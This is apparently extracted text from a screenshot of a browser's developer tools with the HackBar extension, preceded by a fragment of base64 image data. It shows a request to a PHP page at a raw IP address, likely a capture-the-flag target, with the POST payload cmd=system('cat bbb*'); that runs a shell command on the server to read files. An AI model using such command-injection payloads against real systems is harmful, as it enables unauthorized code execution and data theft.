 /9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAYJCgsKEQ0XFRcOHRsPEyAVExISEyccHhcgLikxMC4pLSwzOko+MzZGNywtQFdBRkxOUlNSMj5aYVpQYEpRUk
//2wBDAQ4OHRMREyYVFSZPNS01T09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT0//wgARCAQ4BsADASIAAhEBAxEB
/8QAHAAAAgIDAQEAAAAAAAAAAAAAAAECAwQFBgcI/8QAGAEBAQEBAQAAAAAAAAAAAAAAAAECAwT
/2gAMAwEAAhADEAAAAfUxkJgIAAIAAAAAAAAAAAAAAAAABDAAAAATBAAAJpjEAwAAAAAEAA0EZIZFjaAAAAGmMDQAAAAAAFXbCMPkt55vOihJWrLozF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://1.14.71.254:28282/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat bbb*');